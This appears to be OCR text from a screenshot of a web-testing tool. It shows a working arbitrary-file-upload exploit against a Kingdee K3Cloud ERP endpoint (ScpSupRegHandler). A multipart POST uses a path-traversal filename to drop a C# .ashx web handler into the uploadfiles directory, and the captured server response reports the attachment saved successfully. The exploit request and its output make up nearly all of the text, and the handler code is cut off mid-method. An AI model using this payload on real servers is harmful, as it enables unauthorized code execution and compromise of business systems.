 Request
数据包扫描
热加载
构造请求
1 POST /k3cloud/SRM/ScpSupRegHandler HTTP/1.1
2 Host ? :
3 Accept-Encoding: identity
4 Content-Length auto : 973
5 Accept-Language: zh-CN,zh;q=0.8
6 Accept: */*
7 Cache-Control: max-age=0
8 Content-Type: multipart/form-data; boundary=2ac719f8e29343df94aa4ab49e456061
9
10 --2ac719f8e29343df94aa4ab49e456061
11 Content-Disposition: form-data; name="dbId_v"
12
13 .
14 --2ac719f8e29343df94aa4ab49e456061
15 Content-Disposition: form-data; name="FID"
16
17 2022
18 --2ac719f8e29343df94aa4ab49e456061
19 Content-Disposition: form-data; name="FAtt"; filename="../../../../uploadfiles/
1123.ashx."
20 Content-Type: text/plain
21
22 <%@ WebHandler Language="C#" Class="TestHandler" %>
23 using System;
24 using System.Web;
25 public class TestHandler : IHttpHandler {
26 public void
27 ProcessRequest (HttpContext context) {
28 context.Response.ContentType= "text/plain";
Responses
60bytes / 525ms
美化
渲染
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/7.5
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Sun, 05 Nov 2023 06:05:13 GMT
8 Content-Length: 60
9
10 {
11 "IsSuccess": true,
12 "Msg": "附件保存成功！"
13 }
远端地址 响应
时间:525ms; 总耗时:526ms; U
RL:http://
0/k3c...